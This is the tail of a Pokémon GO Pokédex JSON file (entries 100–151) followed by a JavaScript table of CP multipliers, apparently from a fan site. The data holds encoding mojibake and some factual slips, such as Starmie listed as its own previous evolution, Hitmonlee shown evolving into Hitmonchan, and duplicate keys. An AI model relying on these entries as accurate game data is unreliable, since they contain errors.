PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Spark","Tackle"],"Weight":"10.4 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Voltorb candies"},"Next evolution(s)":[{"Number":"101","Name":"Electrode"}]},{"Number":"101","Name":"Electrode","Classification":"Ball PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Spark",""],"Weight":"66.6 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"100","Name":"Voltorb"}]},{"Number":"102","Name":"Exeggcute","Classification":"Egg PokГЁmon","Type I":["Grass"],"Type II":["Psychic"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion",""],"Weight":"2.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"E"},"Next evolution(s)":[{"Number":"103","Name":"Exeggutor"}]},{"Number":"103","Name":"Exeggutor","Classification":"Coconut PokГЁmon","Type I":["Grass"],"Type II":["Psychic"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"120.0 kg","Height":"2.0 m","Previous evolution(s)":[{"Number":"102","Name":"Exeggcute"}]},{"Number":"104","Name":"Cubone","Classification":"Lonely PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"6.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Cubone candies"},"Next evolution(s)":[{"Number":"105","Name":"Marowak"}]},{"Number":"105","Name":"Marowak","Classification":"Bone Keeper PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"45.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"104","Name":"Cubone"}]},{"Number":"106","Name":"Hitmonlee","Classification":"Kicking PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Low Kick","Rock Smash"],"Weight":"49.8 kg","Height":"1.5 m","Next evolution(s)":[{"Number":"107","Name":"Hitmonchan"}]},{"Number":"107","Name":"Hitmonchan","Classification":"Punching PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Bullet Punch","Rock Smash"],"Weight":"50.2 kg","Height":"1.4 m","Previous evolution(s)":[{"Number":"106","Name":"Hitmonlee"}]},{"Number":"108","Name":"Lickitung","Classification":"Licking PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Lick","Zen Headbutt"],"Weight":"65.5 kg","Height":"1.2 m"},{"Number":"109","Name":"Koffing","Classification":"Poison Gas PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Tackle"],"Weight":"1.0 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Koffing candies"},"Next evolution(s)":[{"Number":"110","Name":"Weezing"}]},{"Number":"110","Name":"Weezing","Classification":"Poison Gas PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Tackle"],"Weight":"9.5 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"109","Name":"Koffing"}]},{"Number":"111","Name":"Rhyhorn","Classification":"Spikes PokГЁmon","Type I":["Ground"],"Type II":["Rock"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"115.0 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Rhyhorn candies"},"Next evolution(s)":[{"Number":"112","Name":"Rhydon"}]},{"Number":"112","Name":"Rhydon","Classification":"Drill PokГЁmon","Type I":["Ground"],"Type II":["Rock"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"120.0 kg","Height":"1.9 m","Previous evolution(s)":[{"Number":"111","Name":"Rhyhorn"}]},{"Number":"113","Name":"Chansey","Classification":"Egg PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Pound","Zen Headbutt"],"Weight":"34.6 kg","Height":"1.1 m"},{"Number":"114","Name":"Tangela","Classification":"Vine PokГЁmon","Type I":["Grass"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug"],"Fast Attack(s)":["Vine Whip",""],"Weight":"35.0 kg","Height":"1.0 m"},{"Number":"115","Name":"Kangaskhan","Classification":"Parent PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Low Kick",""],"Weight":"80.0 kg","Height":"2.2 m"},{"Number":"116","Name":"Horsea","Classification":"Dragon PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Water Gun"],"Weight":"8.0 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Horsea candies"},"Next evolution(s)":[{"Number":"117","Name":"Seadra"}]},{"Number":"117","Name":"Seadra","Classification":"Dragon PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Dragon Breath","Water Gun"],"Weight":"25.0 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"116","Name":"Horsea"}]},{"Number":"118","Name":"Goldeen","Classification":"Goldfish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Peck","Mud Shot"],"Weight":"15.0 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Goldeen candies"},"Next evolution(s)":[{"Number":"119","Name":"Seaking"}]},{"Number":"119","Name":"Seaking","Classification":"Goldfish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Peck","Poison Jab"],"Weight":"39.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"118","Name":"Goldeen"}]},{"Number":"120","Name":"Staryu","Classification":"Starshape PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Quick Attack","Water Gun"],"Weight":"34.5 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":50,"Name":"Staryu candies"},"Next evolution(s)":[{"Number":"121","Name":"Starmie"}]},{"Number":"121","Name":"Starmie","Classification":"Mysterious PokГЁmon","Type I":["Water"],"Type II":["Psychic"],"Weaknesses":["Electric","Grass","Bug","Ghost","Dark"],"Fast Attack(s)":["Quick Attack","Water Gun"],"Weight":"80.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"121","Name":"Starmie"}]},{"Number":"122","Name":"Mr. Mime","Classification":"Barrier PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"54.5 kg","Height":"1.3 m"},{"Number":"123","Name":"Scyther","Classification":"Mantis PokГЁmon","Type I":["Bug"],"Type II":["Flying"],"Weaknesses":["Fire","Electric","Ice","Flying","Rock"],"Fast Attack(s)":["Fury Cutter","Steel Wing"],"Weight":"56.0 kg","Height":"1.5 m"},{"Number":"124","Name":"Jynx","Classification":"Humanshape PokГЁmon","Type I":["Ice"],"Type II":["Psychic"],"Weaknesses":["Fire","Bug","Rock","Ghost","Dark","Steel"],"Fast Attack(s)":["Frost Breath","Pound"],"Weight":"40.6 kg","Height":"1.4 m"},{"Number":"125","Name":"Electabuzz","Classification":"Electric PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Low Kick","Thunder Shock"],"Weight":"30.0 kg","Height":"1.1 m"},{"Number":"126","Name":"Magmar","Classification":"Spitfire PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Karate Chop"],"Weight":"44.5 kg","Height":"1.3 m"},{"Number":"127","Name":"Pinsir","Classification":"Stagbeetle PokГЁmon","Type I":["Bug"],"Weaknesses":["Fire","Flying","Rock"],"Fast Attack(s)":["Fury Cutter","Rock Smash"],"Weight":"55.0 kg","Height":"1.5 m"},{"Number":"128","Name":"Tauros","Classification":"Wild Bull PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Tackle","Zen Headbutt"],"Weight":"88.4 kg","Height":"1.4 m"},{"Number":"129","Name":"Magikarp","Classification":"Fish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Splash",""],"Weight":"10.0 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":400,"Name":"Magikarp candies"},"Next evolution(s)":[{"Number":"130","Name":"Gyarados"}]},{"Number":"130","Name":"Gyarados","Classification":"Atrocious PokГЁmon","Type I":["Water"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Bite","Dragon Breath"],"Weight":"235.0 kg","Height":"6.5 m","Previous evolution(s)":[{"Number":"129","Name":"Magikarp"}]},{"Number":"131","Name":"Lapras","Classification":"Transport PokГЁmon","Type I":["Water"],"Type II":["Ice"],"Weaknesses":["Electric","Grass","Fighting","Rock"],"Fast Attack(s)":["Frost Breath","Ice Shard"],"Weight":"220.0 kg","Height":"2.5 m"},{"Number":"132","Name":"Ditto","Classification":"Transform PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"4.0 kg","Height":"0.3 m"},{"Number":"133","Name":"Eevee","Classification":"Evolution PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Quick Attack","Tackle"],"Weight":"6.5 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":25,"Name":"Eevee candies"},"Next evolution(s)":[{"Number":"134","Name":"Vaporeon"},{"Number":"135","Name":"Jolteon"},{"Number":"136","Name":"Flareon"}]},{"Number":"134","Name":"Vaporeon","Classification":"Bubble Jet PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Water Gun",""],"Weight":"29.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"133","Name":"Eevee"}]},{"Number":"135","Name":"Jolteon","Classification":"Lightning PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Thunder Shock",""],"Weight":"24.5 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"133","Name":"Eevee"}]},{"Number":"136","Name":"Flareon","Classification":"Flame PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember",""],"Weight":"25.0 kg","Height":"0.9 m","Previous evolution(s)":[{"Number":"133","Name":"Eevee"}]},{"Number":"137","Name":"Porygon","Classification":"Virtual PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Quick Attack","Tackle"],"Weight":"36.5 kg","Height":"0.8 m"},{"Number":"138","Name":"Omanyte","Classification":"Spiral PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Water Gun",""],"Weight":"7.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Omanyte candies"},"Next evolution(s)":[{"Number":"139","Name":"Omastar"}]},{"Number":"139","Name":"Omastar","Classification":"Spiral PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Rock Throw","Water Gun"],"Weight":"35.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"138","Name":"Omanyte"}]},{"Number":"140","Name":"Kabuto","Classification":"Shellfish PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Mud Shot","Scratch"],"Weight":"11.5 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Kabuto candies"},"Next evolution(s)":[{"Number":"141","Name":"Kabutops"}]},{"Number":"141","Name":"Kabutops","Classification":"Shellfish PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Fury Cutter","Mud Shot"],"Weight":"40.5 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"140","Name":"Kabuto"}]},{"Number":"142","Name":"Aerodactyl","Classification":"Fossil PokГЁmon","Type I":["Rock"],"Type II":["Flying"],"Weaknesses":["Water","Electric","Ice","Rock","Steel"],"Fast Attack(s)":["Bite","Steel Wing"],"Weight":"59.0 kg","Height":"1.8 m"},{"Number":"143","Name":"Snorlax","Classification":"Sleeping PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Lick","Zen Headbutt"],"Weight":"460.0 kg","Height":"2.1 m"},{"Number":"144","Name":"Articuno","Classification":"Freeze PokГЁmon","Type I":["Ice"],"Type II":["Flying"],"Weaknesses":["Fire","Electric","Rock","Steel"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"55.4 kg","Height":"1.7 m"},{"Number":"145","Name":"Zapdos","Classification":"Electric PokГЁmon","Type I":["Electric"],"Type II":["Flying"],"Weaknesses":["Ice","Rock"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"52.6 kg","Height":"1.6 m"},{"Number":"146","Name":"Moltres","Classification":"Flame PokГЁmon","Type I":["Fire"],"Type II":["Flying"],"Weaknesses":["Water","Electric","Rock"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"60.0 kg","Height":"2.0 m"},{"Number":"147","Name":"Dratini","Classification":"Dragon PokГЁmon","Type I":["Dragon"],"Weaknesses":["Ice","Dragon","Fairy"],"Fast Attack(s)":["Dragon Breath",""],"Weight":"3.3 kg","Height":"1.8 m","Next Evolution Requirements":{"Amount":25,"Name":"Dratini candies"},"Next evolution(s)":[{"Number":"148","Name":"Dragonair"},{"Number":"149","Name":"Dragonite"}]},{"Number":"148","Name":"Dragonair","Classification":"Dragon PokГЁmon","Type I":["Dragon"],"Weaknesses":["Ice","Dragon","Fairy"],"Fast Attack(s)":["Dragon Breath",""],"Weight":"16.5 kg","Height":"4.0 m","Next Evolution Requirements":{"Amount":100,"Name":"Dratini candies"},"Next evolution(s)":[{"Number":"149","Name":"Dragonite"}]},{"Number":"149","Name":"Dragonite","Classification":"Dragon PokГЁmon","Type I":["Dragon"],"Type II":["Flying"],"Weaknesses":["Ice","Rock","Dragon","Fairy"],"Fast Attack(s)":["Dragon Breath","Steel Wing"],"Weight":"210.0 kg","Height":"2.2 m","Previous evolution(s)":[{"Number":"148","Name":"Dragonair"}]},{"Number":"150","Name":"Mewtwo","Classification":"Genetic PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"122.0 kg","Height":"2.0 m"},{"Number":"151","Name":"Mew","Classification":"New Species PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"4.0 kg","Height":"0.4 m"}]

--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/js/multipliers.js
body_size: 874
content:
_multipliers = {
    'Caterpie':1.05,
    'Weedle':[1.01,1.09],
    'Abra':[1.36,1.95],
    'Gloom':1.49,
    'Oddish':1.5,
    'Ponyta':[1.48,1.5],
    'Bellsprout':1.57,
    'Bulbasaur':1.58,
    'Weepinbell':1.59,
    'Graveler':[1.64,1.72],
    'Charmander':1.65,
    'Machop':[1.64,1.65],
    'Nidoran(Male)':[1.64,1.7],
    'Nidoran(Female)':[1.63,2.48],
    'Poliwag':[1.72,1.73],
    'Geodude':[1.75,1.76],
    'Pidgeotto':1.79,
    'Dratini':[1.83,1.84],
    'Venonat':[1.86,1.9],
    'Pidgey':[1.71,1.92],
    'Rhyhorn':1.91,
    'Poliwhirl':1.95,
    'Meowth':1.98,
    'Paras':2.02,
    'Voltorb':[2.01,2.02],
    'Dragonair':2.05,
    'Drowzee':[2.08,2.09],
    'Squirtle':2.1,
    'Clefairy':[2.03,2.14],
    'Magnemite':[2.16,2.17],
    'Goldeen':[2.15,2.2],
    'Slowpoke':2.21,
    'Horsea':2.23,
    'Doduo':[2.19,2.24],
    'Ekans':[2.21,2.27],
    'Psyduck':2.27,
    'Mankey':[2.17,2.28],
    'Pikachu':2.34,
    'Growlithe':[2.31,2.36],
    'Krabby':[2.36,2.4],
    'Staryu':[2.38,2.41],
    'Sandshrew':2.45,
    'Tentacool':2.52,
    'Rattata':[2.55,2.73],
    'Spearow':[2.66,2.68],
    'Diglet':2.69,
    'Zubat':[2.6,3.67],
    'Kakuna':[3.01,3.41],
    'Metapod':[3.55,3.79],
    'Magikarp':[10.1,11.8],
    'Eevee':[2.02,2.64],
    'Cubone':1.67,
    'Haunter':[1.56,1.8],
    'Gastly':1.78,
    'Shellder':2.65,
    'Diglett':2.68,
    'Nidorina':1.83,
    'Wartortle':1.4,
    'Machoke':1.7,
    'Machamp':1.5,
    'Ivysaur':[1.2,1.6],
    'Kadabra':1.4,
    'Charmeleon':1.79,
    'Nidorino':1.83,
    'Nidorina':[1.83,2.48],
    'Vaporeon':[2.63,2.64],
    'Flareon':[2.47,2.48],
    'Jolteon':[2.02,2.1],
    'Exeggcute':[2.70,3.18],
    'Jigglypuff':[1.85],
    'Dratini':[1.8,2.94],
    'Kabuto':[1.97,2.37],
    'Seel':[1.04,1.96],
    'Omanyte':2.12,
    'Vulpix':[2.74,2.81],
    'Grimer':2.44
    /*,
     'Koffing':1.11,
     'Arbok':[]*/
};